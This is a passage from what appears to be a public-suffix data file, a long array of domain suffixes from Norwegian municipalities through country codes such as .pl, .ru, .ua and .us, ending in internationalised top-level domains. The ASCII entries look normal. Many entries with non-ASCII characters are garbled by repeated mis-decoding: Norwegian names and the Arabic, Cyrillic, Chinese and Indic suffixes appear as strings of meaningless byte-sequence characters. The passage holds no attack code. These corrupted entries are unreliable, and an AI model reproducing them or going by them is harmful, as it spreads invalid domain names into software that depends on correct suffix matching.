¡isa.no","nore-og-uvdal.no","notodden.no","naroy.no","nĂ„â€Ă‚Â¦rĂ„â€Ă‚Â¸y.no","notteroy.no","nĂ„â€Ă‚Â¸tterĂ„â€Ă‚Â¸y.no","odda.no","oksnes.no","Ă„â€Ă‚Â¸ksnes.no","oppdal.no","oppegard.no","oppegĂ„â€Ă‚Â¥rd.no","orkdal.no","orland.no","Ă„â€Ă‚Â¸rland.no","orskog.no","Ă„â€Ă‚Â¸rskog.no","orsta.no","Ă„â€Ă‚Â¸rsta.no","os.hedmark.no","os.hordaland.no","osen.no","osteroy.no","osterĂ„â€Ă‚Â¸y.no","ostre-toten.no","Ă„â€Ă‚Â¸stre-toten.no","overhalla.no","ovre-eiker.no","Ă„â€Ă‚Â¸vre-eiker.no","oyer.no","Ă„â€Ă‚Â¸yer.no","oygarden.no","Ă„â€Ă‚Â¸ygarden.no","oystre-slidre.no","Ă„â€Ă‚Â¸ystre-slidre.no","porsanger.no","porsangu.no","porsĂ„â€Ă‚Â¡Ä‚â€¦Ă¢â‚¬Â¹gu.no","porsgrunn.no","radoy.no","radĂ„â€Ă‚Â¸y.no","rakkestad.no","rana.no","ruovat.no","randaberg.no","rauma.no","rendalen.no","rennebu.no","rennesoy.no","rennesĂ„â€Ă‚Â¸y.no","rindal.no","ringebu.no","ringerike.no","ringsaker.no","rissa.no","risor.no","risĂ„â€Ă‚Â¸r.no","roan.no","rollag.no","rygge.no","ralingen.no","rĂ„â€Ă‚Â¦lingen.no","rodoy.no","rĂ„â€Ă‚Â¸dĂ„â€Ă‚Â¸y.no","romskog.no","rĂ„â€Ă‚Â¸mskog.no","roros.no","rĂ„â€Ă‚Â¸ros.no","rost.no","rĂ„â€Ă‚Â¸st.no","royken.no","rĂ„â€Ă‚Â¸yken.no","royrvik.no","rĂ„â€Ă‚Â¸yrvik.no","rade.no","rĂ„â€Ă‚Â¥de.no","salangen.no","siellak.no","saltdal.no","salat.no","sĂ„â€Ă‚Â¡lĂ„â€Ă‚Â¡t.no","sĂ„â€Ă‚Â¡lat.no","samnanger.no","sande.more-og-romsdal.no","sande.mĂ„â€Ă‚Â¸re-og-romsdal.no","sande.vestfold.no","sandefjord.no","sandnes.no","sandoy.no","sandĂ„â€Ă‚Â¸y.no","sarpsborg.no","sauda.no","sauherad.no","sel.no","selbu.no","selje.no","seljord.no","sigdal.no","siljan.no","sirdal.no","skaun.no","skedsmo.no","ski.no","skien.no","skiptvet.no","skjervoy.no","skjervĂ„â€Ă‚Â¸y.no","skierva.no","skiervĂ„â€Ă‚Â¡.no","skjak.no","skjĂ„â€Ă‚Â¥k.no","skodje.no","skanland.no","skĂ„â€Ă‚Â¥nland.no","skanit.no","skĂ„â€Ă‚Â¡nit.no","smola.no","smĂ„â€Ă‚Â¸la.no","snillfjord.no","snasa.no","snĂ„â€Ă‚Â¥sa.no","snoasa.no","snaase.no","snĂ„â€Ă‚Â¥ase.no","sogndal.no","sokndal.no","sola.no","solund.no","songdalen.no","sortland.no","spydeberg.no","stange.no","stavanger.no","steigen.no","steinkjer.no","stjordal.no","stjĂ„â€Ă‚Â¸rdal.no","stokke.no","stor-elvdal.no","stord.no","stordal.no","storfjord.no","omasvuotna.no","strand.no","stranda.no","stryn.no","sula.no","suldal.no","sund.no","sunndal.no","surnadal.no","sveio.no","svelvik.no","sykkylven.no","sogne.no","sĂ„â€Ă‚Â¸gne.no","somna.no","sĂ„â€Ă‚Â¸mna.no","sondre-land.no","sĂ„â€Ă‚Â¸ndre-land.no","sor-aurdal.no","sĂ„â€Ă‚Â¸r-aurdal.no","sor-fron.no","sĂ„â€Ă‚Â¸r-fron.no","sor-odal.no","sĂ„â€Ă‚Â¸r-odal.no","sor-varanger.no","sĂ„â€Ă‚Â¸r-varanger.no","matta-varjjat.no","mĂ„â€Ă‚Â¡tta-vĂ„â€Ă‚Â¡rjjat.no","sorfold.no","sĂ„â€Ă‚Â¸rfold.no","sorreisa.no","sĂ„â€Ă‚Â¸rreisa.no","sorum.no","sĂ„â€Ă‚Â¸rum.no","tana.no","deatnu.no","time.no","tingvoll.no","tinn.no","tjeldsund.no","dielddanuorri.no","tjome.no","tjĂ„â€Ă‚Â¸me.no","tokke.no","tolga.no","torsken.no","tranoy.no","tranĂ„â€Ă‚Â¸y.no","tromso.no","tromsĂ„â€Ă‚Â¸.no","tromsa.no","romsa.no","trondheim.no","troandin.no","trysil.no","trana.no","trĂ„â€Ă‚Â¦na.no","trogstad.no","trĂ„â€Ă‚Â¸gstad.no","tvedestrand.no","tydal.no","tynset.no","tysfjord.no","divtasvuodna.no","divttasvuotna.no","tysnes.no","tysvar.no","tysvĂ„â€Ă‚Â¦r.no","tonsberg.no","tĂ„â€Ă‚Â¸nsberg.no","ullensaker.no","ullensvang.no","ulvik.no","utsira.no","vadso.no","vadsĂ„â€Ă‚Â¸.no","cahcesuolo.no","Ä‚â€Ă‚ÂĂ„â€Ă‚Â¡hcesuolo.no","vaksdal.no","valle.no","vang.no","vanylven.no","vardo.no","vardĂ„â€Ă‚Â¸.no","varggat.no","vĂ„â€Ă‚Â¡rggĂ„â€Ă‚Â¡t.no","vefsn.no","vaapste.no","vega.no","vegarshei.no","vegĂ„â€Ă‚Â¥rshei.no","vennesla.no","verdal.no","verran.no","vestby.no","vestnes.no","vestre-slidre.no","vestre-toten.no","vestvagoy.no","vestvĂ„â€Ă‚Â¥gĂ„â€Ă‚Â¸y.no","vevelstad.no","vik.no","vikna.no","vindafjord.no","volda.no","voss.no","varoy.no","vĂ„â€Ă‚Â¦rĂ„â€Ă‚Â¸y.no","vagan.no","vĂ„â€Ă‚Â¥gan.no","voagat.no","vagsoy.no","vĂ„â€Ă‚Â¥gsĂ„â€Ă‚Â¸y.no","vaga.no","vĂ„â€Ă‚Â¥gĂ„â€Ă‚Â¥.no","valer.ostfold.no","vĂ„â€Ă‚Â¥ler.Ă„â€Ă‚Â¸stfold.no","valer.hedmark.no","vĂ„â€Ă‚Â¥ler.hedmark.no","*.np","nr","biz.nr","info.nr","gov.nr","edu.nr","org.nr","net.nr","com.nr","nu","nz","ac.nz","co.nz","cri.nz","geek.nz","gen.nz","govt.nz","health.nz","iwi.nz","kiwi.nz","maori.nz","mil.nz","mÄ‚â€Ă‚Âori.nz","net.nz","org.nz","parliament.nz","school.nz","om","co.om","com.om","edu.om","gov.om","med.om","museum.om","net.om","org.om","pro.om","org","pa","ac.pa","gob.pa","com.pa","org.pa","sld.pa","edu.pa","net.pa","ing.pa","abo.pa","med.pa","nom.pa","pe","edu.pe","gob.pe","nom.pe","mil.pe","org.pe","com.pe","net.pe","pf","com.pf","org.pf","edu.pf","*.pg","ph","com.ph","net.ph","org.ph","gov.ph","edu.ph","ngo.ph","mil.ph","i.ph","pk","com.pk","net.pk","edu.pk","org.pk","fam.pk","biz.pk","web.pk","gov.pk","gob.pk","gok.pk","gon.pk","gop.pk","gos.pk","info.pk","pl","com.pl","net.pl","org.pl","aid.pl","agro.pl","atm.pl","auto.pl","biz.pl","edu.pl","gmina.pl","gsm.pl","info.pl","mail.pl","miasta.pl","media.pl","mil.pl","nieruchomosci.pl","nom.pl","pc.pl","powiat.pl","priv.pl","realestate.pl","rel.pl","sex.pl","shop.pl","sklep.pl","sos.pl","szkola.pl","targi.pl","tm.pl","tourism.pl","travel.pl","turystyka.pl","gov.pl","ap.gov.pl","ic.gov.pl","is.gov.pl","us.gov.pl","kmpsp.gov.pl","kppsp.gov.pl","kwpsp.gov.pl","psp.gov.pl","wskr.gov.pl","kwp.gov.pl","mw.gov.pl","ug.gov.pl","um.gov.pl","umig.gov.pl","ugim.gov.pl","upow.gov.pl","uw.gov.pl","starostwo.gov.pl","pa.gov.pl","po.gov.pl","psse.gov.pl","pup.gov.pl","rzgw.gov.pl","sa.gov.pl","so.gov.pl","sr.gov.pl","wsa.gov.pl","sko.gov.pl","uzs.gov.pl","wiih.gov.pl","winb.gov.pl","pinb.gov.pl","wios.gov.pl","witd.gov.pl","wzmiuw.gov.pl","piw.gov.pl","wiw.gov.pl","griw.gov.pl","wif.gov.pl","oum.gov.pl","sdn.gov.pl","zp.gov.pl","uppo.gov.pl","mup.gov.pl","wuoz.gov.pl","konsulat.gov.pl","oirm.gov.pl","augustow.pl","babia-gora.pl","bedzin.pl","beskidy.pl","bialowieza.pl","bialystok.pl","bielawa.pl","bieszczady.pl","boleslawiec.pl","bydgoszcz.pl","bytom.pl","cieszyn.pl","czeladz.pl","czest.pl","dlugoleka.pl","elblag.pl","elk.pl","glogow.pl","gniezno.pl","gorlice.pl","grajewo.pl","ilawa.pl","jaworzno.pl","jelenia-gora.pl","jgora.pl","kalisz.pl","kazimierz-dolny.pl","karpacz.pl","kartuzy.pl","kaszuby.pl","katowice.pl","kepno.pl","ketrzyn.pl","klodzko.pl","kobierzyce.pl","kolobrzeg.pl","konin.pl","konskowola.pl","kutno.pl","lapy.pl","lebork.pl","legnica.pl","lezajsk.pl","limanowa.pl","lomza.pl","lowicz.pl","lubin.pl","lukow.pl","malbork.pl","malopolska.pl","mazowsze.pl","mazury.pl","mielec.pl","mielno.pl","mragowo.pl","naklo.pl","nowaruda.pl","nysa.pl","olawa.pl","olecko.pl","olkusz.pl","olsztyn.pl","opoczno.pl","opole.pl","ostroda.pl","ostroleka.pl","ostrowiec.pl","ostrowwlkp.pl","pila.pl","pisz.pl","podhale.pl","podlasie.pl","polkowice.pl","pomorze.pl","pomorskie.pl","prochowice.pl","pruszkow.pl","przeworsk.pl","pulawy.pl","radom.pl","rawa-maz.pl","rybnik.pl","rzeszow.pl","sanok.pl","sejny.pl","slask.pl","slupsk.pl","sosnowiec.pl","stalowa-wola.pl","skoczow.pl","starachowice.pl","stargard.pl","suwalki.pl","swidnica.pl","swiebodzin.pl","swinoujscie.pl","szczecin.pl","szczytno.pl","tarnobrzeg.pl","tgory.pl","turek.pl","tychy.pl","ustka.pl","walbrzych.pl","warmia.pl","warszawa.pl","waw.pl","wegrow.pl","wielun.pl","wlocl.pl","wloclawek.pl","wodzislaw.pl","wolomin.pl","wroclaw.pl","zachpomor.pl","zagan.pl","zarow.pl","zgora.pl","zgorzelec.pl","pm","pn","gov.pn","co.pn","org.pn","edu.pn","net.pn","post","pr","com.pr","net.pr","org.pr","gov.pr","edu.pr","isla.pr","pro.pr","biz.pr","info.pr","name.pr","est.pr","prof.pr","ac.pr","pro","aca.pro","bar.pro","cpa.pro","jur.pro","law.pro","med.pro","eng.pro","ps","edu.ps","gov.ps","sec.ps","plo.ps","com.ps","org.ps","net.ps","pt","net.pt","gov.pt","org.pt","edu.pt","int.pt","publ.pt","com.pt","nome.pt","pw","co.pw","ne.pw","or.pw","ed.pw","go.pw","belau.pw","py","com.py","coop.py","edu.py","gov.py","mil.py","net.py","org.py","qa","com.qa","edu.qa","gov.qa","mil.qa","name.qa","net.qa","org.qa","sch.qa","re","com.re","asso.re","nom.re","ro","com.ro","org.ro","tm.ro","nt.ro","nom.ro","info.ro","rec.ro","arts.ro","firm.ro","store.ro","www.ro","rs","co.rs","org.rs","edu.rs","ac.rs","gov.rs","in.rs","ru","ac.ru","com.ru","edu.ru","int.ru","net.ru","org.ru","pp.ru","adygeya.ru","altai.ru","amur.ru","arkhangelsk.ru","astrakhan.ru","bashkiria.ru","belgorod.ru","bir.ru","bryansk.ru","buryatia.ru","cbg.ru","chel.ru","chelyabinsk.ru","chita.ru","chukotka.ru","chuvashia.ru","dagestan.ru","dudinka.ru","e-burg.ru","grozny.ru","irkutsk.ru","ivanovo.ru","izhevsk.ru","jar.ru","joshkar-ola.ru","kalmykia.ru","kaluga.ru","kamchatka.ru","karelia.ru","kazan.ru","kchr.ru","kemerovo.ru","khabarovsk.ru","khakassia.ru","khv.ru","kirov.ru","koenig.ru","komi.ru","kostroma.ru","krasnoyarsk.ru","kuban.ru","kurgan.ru","kursk.ru","lipetsk.ru","magadan.ru","mari.ru","mari-el.ru","marine.ru","mordovia.ru","msk.ru","murmansk.ru","nalchik.ru","nnov.ru","nov.ru","novosibirsk.ru","nsk.ru","omsk.ru","orenburg.ru","oryol.ru","palana.ru","penza.ru","perm.ru","ptz.ru","rnd.ru","ryazan.ru","sakhalin.ru","samara.ru","saratov.ru","simbirsk.ru","smolensk.ru","spb.ru","stavropol.ru","stv.ru","surgut.ru","tambov.ru","tatarstan.ru","tom.ru","tomsk.ru","tsaritsyn.ru","tsk.ru","tula.ru","tuva.ru","tver.ru","tyumen.ru","udm.ru","udmurtia.ru","ulan-ude.ru","vladikavkaz.ru","vladimir.ru","vladivostok.ru","volgograd.ru","vologda.ru","voronezh.ru","vrn.ru","vyatka.ru","yakutia.ru","yamal.ru","yaroslavl.ru","yekaterinburg.ru","yuzhno-sakhalinsk.ru","amursk.ru","baikal.ru","cmw.ru","fareast.ru","jamal.ru","kms.ru","k-uralsk.ru","kustanai.ru","kuzbass.ru","magnitka.ru","mytis.ru","nakhodka.ru","nkz.ru","norilsk.ru","oskol.ru","pyatigorsk.ru","rubtsovsk.ru","snz.ru","syzran.ru","vdonsk.ru","zgrad.ru","gov.ru","mil.ru","test.ru","rw","gov.rw","net.rw","edu.rw","ac.rw","com.rw","co.rw","int.rw","mil.rw","gouv.rw","sa","com.sa","net.sa","org.sa","gov.sa","med.sa","pub.sa","edu.sa","sch.sa","sb","com.sb","edu.sb","gov.sb","net.sb","org.sb","sc","com.sc","gov.sc","net.sc","org.sc","edu.sc","sd","com.sd","net.sd","org.sd","edu.sd","med.sd","tv.sd","gov.sd","info.sd","se","a.se","ac.se","b.se","bd.se","brand.se","c.se","d.se","e.se","f.se","fh.se","fhsk.se","fhv.se","g.se","h.se","i.se","k.se","komforb.se","kommunalforbund.se","komvux.se","l.se","lanbib.se","m.se","n.se","naturbruksgymn.se","o.se","org.se","p.se","parti.se","pp.se","press.se","r.se","s.se","t.se","tm.se","u.se","w.se","x.se","y.se","z.se","sg","com.sg","net.sg","org.sg","gov.sg","edu.sg","per.sg","sh","com.sh","net.sh","gov.sh","org.sh","mil.sh","si","sj","sk","sl","com.sl","net.sl","edu.sl","gov.sl","org.sl","sm","sn","art.sn","com.sn","edu.sn","gouv.sn","org.sn","perso.sn","univ.sn","so","com.so","net.so","org.so","sr","st","co.st","com.st","consulado.st","edu.st","embaixada.st","gov.st","mil.st","net.st","org.st","principe.st","saotome.st","store.st","su","adygeya.su","arkhangelsk.su","balashov.su","bashkiria.su","bryansk.su","dagestan.su","grozny.su","ivanovo.su","kalmykia.su","kaluga.su","karelia.su","khakassia.su","krasnodar.su","kurgan.su","lenug.su","mordovia.su","msk.su","murmansk.su","nalchik.su","nov.su","obninsk.su","penza.su","pokrovsk.su","sochi.su","spb.su","togliatti.su","troitsk.su","tula.su","tuva.su","vladikavkaz.su","vladimir.su","vologda.su","sv","com.sv","edu.sv","gob.sv","org.sv","red.sv","sx","gov.sx","sy","edu.sy","gov.sy","net.sy","mil.sy","com.sy","org.sy","sz","co.sz","ac.sz","org.sz","tc","td","tel","tf","tg","th","ac.th","co.th","go.th","in.th","mi.th","net.th","or.th","tj","ac.tj","biz.tj","co.tj","com.tj","edu.tj","go.tj","gov.tj","int.tj","mil.tj","name.tj","net.tj","nic.tj","org.tj","test.tj","web.tj","tk","tl","gov.tl","tm","com.tm","co.tm","org.tm","net.tm","nom.tm","gov.tm","mil.tm","edu.tm","tn","com.tn","ens.tn","fin.tn","gov.tn","ind.tn","intl.tn","nat.tn","net.tn","org.tn","info.tn","perso.tn","tourism.tn","edunet.tn","rnrt.tn","rns.tn","rnu.tn","mincom.tn","agrinet.tn","defense.tn","turen.tn","to","com.to","gov.to","net.to","org.to","edu.to","mil.to","tp","tr","com.tr","info.tr","biz.tr","net.tr","org.tr","web.tr","gen.tr","tv.tr","av.tr","dr.tr","bbs.tr","name.tr","tel.tr","gov.tr","bel.tr","pol.tr","mil.tr","k12.tr","edu.tr","kep.tr","nc.tr","gov.nc.tr","travel","tt","co.tt","com.tt","org.tt","net.tt","biz.tt","info.tt","pro.tt","int.tt","coop.tt","jobs.tt","mobi.tt","travel.tt","museum.tt","aero.tt","name.tt","gov.tt","edu.tt","tv","tw","edu.tw","gov.tw","mil.tw","com.tw","net.tw","org.tw","idv.tw","game.tw","ebiz.tw","club.tw","Ä‚Â§Ă‚Â¶Ă‚Â²Ä‚Â¨Ă‚Â·Ă‚Â¯.tw","Ä‚Â§Ă‚ÂµĂ¢â‚¬ÂÄ‚Â§Ă‚Â¹Ă¢â‚¬Â.tw","Ä‚Â¥Ă¢â‚¬Â¢Ă¢â‚¬ Ä‚Â¦Ă‚Â¥Ă‚Â­.tw","tz","ac.tz","co.tz","go.tz","hotel.tz","info.tz","me.tz","mil.tz","mobi.tz","ne.tz","or.tz","sc.tz","tv.tz","ua","com.ua","edu.ua","gov.ua","in.ua","net.ua","org.ua","cherkassy.ua","cherkasy.ua","chernigov.ua","chernihiv.ua","chernivtsi.ua","chernovtsy.ua","ck.ua","cn.ua","cr.ua","crimea.ua","cv.ua","dn.ua","dnepropetrovsk.ua","dnipropetrovsk.ua","dominic.ua","donetsk.ua","dp.ua","if.ua","ivano-frankivsk.ua","kh.ua","kharkiv.ua","kharkov.ua","kherson.ua","khmelnitskiy.ua","khmelnytskyi.ua","kiev.ua","kirovograd.ua","km.ua","kr.ua","krym.ua","ks.ua","kv.ua","kyiv.ua","lg.ua","lt.ua","lugansk.ua","lutsk.ua","lv.ua","lviv.ua","mk.ua","mykolaiv.ua","nikolaev.ua","od.ua","odesa.ua","odessa.ua","pl.ua","poltava.ua","rivne.ua","rovno.ua","rv.ua","sb.ua","sebastopol.ua","sevastopol.ua","sm.ua","sumy.ua","te.ua","ternopil.ua","uz.ua","uzhgorod.ua","vinnica.ua","vinnytsia.ua","vn.ua","volyn.ua","yalta.ua","zaporizhzhe.ua","zaporizhzhia.ua","zhitomir.ua","zhytomyr.ua","zp.ua","zt.ua","co.ua","pp.ua","ug","co.ug","or.ug","ac.ug","sc.ug","go.ug","ne.ug","com.ug","org.ug","uk","ac.uk","co.uk","gov.uk","ltd.uk","me.uk","net.uk","nhs.uk","org.uk","plc.uk","police.uk","*.sch.uk","us","dni.us","fed.us","isa.us","kids.us","nsn.us","ak.us","al.us","ar.us","as.us","az.us","ca.us","co.us","ct.us","dc.us","de.us","fl.us","ga.us","gu.us","hi.us","ia.us","id.us","il.us","in.us","ks.us","ky.us","la.us","ma.us","md.us","me.us","mi.us","mn.us","mo.us","ms.us","mt.us","nc.us","nd.us","ne.us","nh.us","nj.us","nm.us","nv.us","ny.us","oh.us","ok.us","or.us","pa.us","pr.us","ri.us","sc.us","sd.us","tn.us","tx.us","ut.us","vi.us","vt.us","va.us","wa.us","wi.us","wv.us","wy.us","k12.ak.us","k12.al.us","k12.ar.us","k12.as.us","k12.az.us","k12.ca.us","k12.co.us","k12.ct.us","k12.dc.us","k12.de.us","k12.fl.us","k12.ga.us","k12.gu.us","k12.ia.us","k12.id.us","k12.il.us","k12.in.us","k12.ks.us","k12.ky.us","k12.la.us","k12.ma.us","k12.md.us","k12.me.us","k12.mi.us","k12.mn.us","k12.mo.us","k12.ms.us","k12.mt.us","k12.nc.us","k12.ne.us","k12.nh.us","k12.nj.us","k12.nm.us","k12.nv.us","k12.ny.us","k12.oh.us","k12.ok.us","k12.or.us","k12.pa.us","k12.pr.us","k12.ri.us","k12.sc.us","k12.tn.us","k12.tx.us","k12.ut.us","k12.vi.us","k12.vt.us","k12.va.us","k12.wa.us","k12.wi.us","k12.wy.us","cc.ak.us","cc.al.us","cc.ar.us","cc.as.us","cc.az.us","cc.ca.us","cc.co.us","cc.ct.us","cc.dc.us","cc.de.us","cc.fl.us","cc.ga.us","cc.gu.us","cc.hi.us","cc.ia.us","cc.id.us","cc.il.us","cc.in.us","cc.ks.us","cc.ky.us","cc.la.us","cc.ma.us","cc.md.us","cc.me.us","cc.mi.us","cc.mn.us","cc.mo.us","cc.ms.us","cc.mt.us","cc.nc.us","cc.nd.us","cc.ne.us","cc.nh.us","cc.nj.us","cc.nm.us","cc.nv.us","cc.ny.us","cc.oh.us","cc.ok.us","cc.or.us","cc.pa.us","cc.pr.us","cc.ri.us","cc.sc.us","cc.sd.us","cc.tn.us","cc.tx.us","cc.ut.us","cc.vi.us","cc.vt.us","cc.va.us","cc.wa.us","cc.wi.us","cc.wv.us","cc.wy.us","lib.ak.us","lib.al.us","lib.ar.us","lib.as.us","lib.az.us","lib.ca.us","lib.co.us","lib.ct.us","lib.dc.us","lib.de.us","lib.fl.us","lib.ga.us","lib.gu.us","lib.hi.us","lib.ia.us","lib.id.us","lib.il.us","lib.in.us","lib.ks.us","lib.ky.us","lib.la.us","lib.ma.us","lib.md.us","lib.me.us","lib.mi.us","lib.mn.us","lib.mo.us","lib.ms.us","lib.mt.us","lib.nc.us","lib.nd.us","lib.ne.us","lib.nh.us","lib.nj.us","lib.nm.us","lib.nv.us","lib.ny.us","lib.oh.us","lib.ok.us","lib.or.us","lib.pa.us","lib.pr.us","lib.ri.us","lib.sc.us","lib.sd.us","lib.tn.us","lib.tx.us","lib.ut.us","lib.vi.us","lib.vt.us","lib.va.us","lib.wa.us","lib.wi.us","lib.wy.us","pvt.k12.ma.us","chtr.k12.ma.us","paroch.k12.ma.us","uy","com.uy","edu.uy","gub.uy","mil.uy","net.uy","org.uy","uz","co.uz","com.uz","net.uz","org.uz","va","vc","com.vc","net.vc","org.vc","gov.vc","mil.vc","edu.vc","ve","arts.ve","co.ve","com.ve","e12.ve","edu.ve","firm.ve","gob.ve","gov.ve","info.ve","int.ve","mil.ve","net.ve","org.ve","rec.ve","store.ve","tec.ve","web.ve","vg","vi","co.vi","com.vi","k12.vi","net.vi","org.vi","vn","com.vn","net.vn","org.vn","edu.vn","gov.vn","int.vn","ac.vn","biz.vn","info.vn","name.vn","pro.vn","health.vn","vu","com.vu","edu.vu","net.vu","org.vu","wf","ws","com.ws","net.ws","org.ws","gov.ws","edu.ws","yt","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Âª","Ă† Ă‚Â°Ă† Ă‚Â¡Ă† Ă‚Âµ","Ä‚ Ă‚Â¦Ă‚Â¬Ä‚ Ă‚Â¦Ă‚Â¾Ä‚ Ă‚Â¦Ă¢â‚¬ÂÄ‚ Ă‚Â¦Ă‚Â²Ä‚ Ă‚Â¦Ă‚Â¾","Ă„ÂĂ‚Â±Ă„ÂĂ‚ÂµĂ„ÂĂ‚Â»","Ä‚Â¤Ă‚Â¸Ă‚Â­Ä‚Â¥Ă¢â‚¬ÂºĂ‚Â½","Ä‚Â¤Ă‚Â¸Ă‚Â­Ä‚Â¥Ă…â€œĂ¢â‚¬Â¹","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â¬Ä‚ËœĂ‚Â²Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â¦Ä‚ËœĂ‚Â±","Ä‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚ÂµÄ‚ËœĂ‚Â±","Ä‚Â¡Ă†â€™Ă¢â‚¬â„¢Ä‚Â¡Ă†â€™Ă¢â‚¬Â","Ä‚ÂĂ‚ÂµÄ‚ÂĂ‚Â»","Ä‚Â©Ă‚Â¦Ă¢â€Â¢Ä‚Â¦Ă‚Â¸Ă‚Â¯","Ä‚ Ă‚Â¤Ă‚Â­Ä‚ Ă‚Â¤Ă‚Â¾Ä‚ Ă‚Â¤Ă‚Â°Ä‚ Ă‚Â¤Ă‚Â¤","Ä‚ËœĂ‚Â¨Ä‚ÂĂ‚Â¾Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Âª","Ä‚ Ă‚Â°Ă‚Â­Ä‚ Ă‚Â°Ă‚Â¾Ä‚ Ă‚Â°Ă‚Â°Ä‚ Ă‚Â°Ă‚Â¤Ä‚ Ă‚Â±Ă‚Â","Ä‚ Ă‚ÂªĂ‚Â­Ä‚ Ă‚ÂªĂ‚Â¾Ä‚ Ă‚ÂªĂ‚Â°Ä‚ Ă‚ÂªĂ‚Â¤","Ä‚ Ă‚Â¨Ă‚Â­Ä‚ Ă‚Â¨Ă‚Â¾Ä‚ Ă‚Â¨Ă‚Â°Ä‚ Ă‚Â¨Ă‚Â¤","Ä‚ Ă‚Â¦Ă‚Â­Ä‚ Ă‚Â¦Ă‚Â¾Ä‚ Ă‚Â¦Ă‚Â°Ä‚ Ă‚Â¦Ă‚Â¤","Ä‚ Ă‚Â®Ă¢â‚¬Â¡Ä‚ Ă‚Â®Ă‚Â¨Ä‚ Ă‚Â¯Ă‚ÂÄ‚ Ă‚Â®Ă‚Â¤Ä‚ Ă‚Â®Ă‚Â¿Ä‚ Ă‚Â®Ă‚Â¯Ä‚ Ă‚Â®Ă‚Â¾","Ä‚ËœĂ‚Â§Ä‚â€ºĂ…â€™Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚ËœĂ‚Â§Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚ËœĂ‚Â¹Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬Â","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â§Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â¯Ä‚â„¢Ă¢â‚¬ ","Ä‚Â­Ă¢â‚¬Â¢Ă…â€œÄ‚ÂªĂ‚ÂµĂ‚Â­","̀€â€°Ă¢â‚¬ÂºĂ„ÂĂ‚Â°Ă„ÂĂ‚Â·","Ä‚ Ă‚Â¶Ă‚Â½Ä‚ Ă‚Â¶Ă¢â‚¬ÂÄ‚ Ă‚Â¶Ă‚ÂÄ‚ Ă‚Â·Ă‚Â","Ä‚ Ă‚Â®Ă¢â‚¬Â¡Ä‚ Ă‚Â®Ă‚Â²Ä‚ Ă‚Â®Ă¢â€Â¢Ä‚ Ă‚Â¯Ă‚ÂÄ‚ Ă‚Â®Ă¢â‚¬Â¢Ä‚ Ă‚Â¯Ă‹â€ ","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚ÂºÄ‚ËœĂ‚Â±Ä‚ËœĂ‚Â¨","Ă„ÂĂ‚Â¼Ă„ÂĂ‚ÂºĂ„ÂĂ‚Â´","Ă„ÂĂ‚Â¼Ă„ÂĂ‚Â¾Ă„ÂĂ‚Â½","Ä‚Â¦Ă‚Â¾Ă‚Â³Ä‚Â©Ă¢â‚¬â€œĂ¢â€Â¬","Ä‚Â¦Ă‚Â¾Ă‚Â³Ä‚Â©Ă¢â‚¬â€Ă‚Â¨","Ä‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă‚ÂÄ‚ËœĂ‚Â³Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â§","Ä‚ËœĂ‚Â¹Ä‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚â„¢Ă‚Â¾Ä‚ËœĂ‚Â§Ä‚ÂĂ‚Â©Ä‚ËœĂ‚Â³Ä‚ËœĂ‚ÂªÄ‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚â„¢Ă‚Â¾Ä‚ËœĂ‚Â§Ä‚â„¢Ă†â€™Ä‚ËœĂ‚Â³Ä‚ËœĂ‚ÂªÄ‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â·Ä‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬ ","Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â¿Ä‚â€˜Ă¢â€Â¬.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â¾Ä‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â³.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â¾Ă„ÂĂ‚Â±Ä‚â€˜Ă¢â€Â¬.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â¾Ă„ÂĂ‚Â´.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ä‚â€˜Ă†â€™Ă„ÂĂ‚Â¿Ä‚â€˜Ă¢â€Â¬.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â°Ă„ÂĂ‚Âº.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ä‚â€˜Ă¢â€Â¬Ä‚â€˜Ă¢â‚¬Â","Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â·Ä‚ËœĂ‚Â±","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â¹Ä‚â„¢Ă‹â€ 